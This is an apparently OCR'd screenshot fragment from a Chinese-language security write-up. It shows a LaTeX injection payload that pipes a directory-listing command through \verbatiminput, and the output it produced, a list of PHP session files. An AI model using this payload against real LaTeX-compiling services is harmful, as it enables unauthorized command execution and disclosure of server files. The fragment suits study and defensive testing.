
\documentclass
{
article
}
\usepackage
{
catchfile
}
\usepackage
{
verbatim
}
\begin
{
document
}
\verbatiminput
{
|l3sys-query ls --sort d
}
\end
{
document
}
可以得到当前目录的文件信息，
./sess_9e1ae23eeff86c6d4bb3a02f57efc3ab

./sess_dfd8e7498c59b317211ad2f7ea8c1a0c
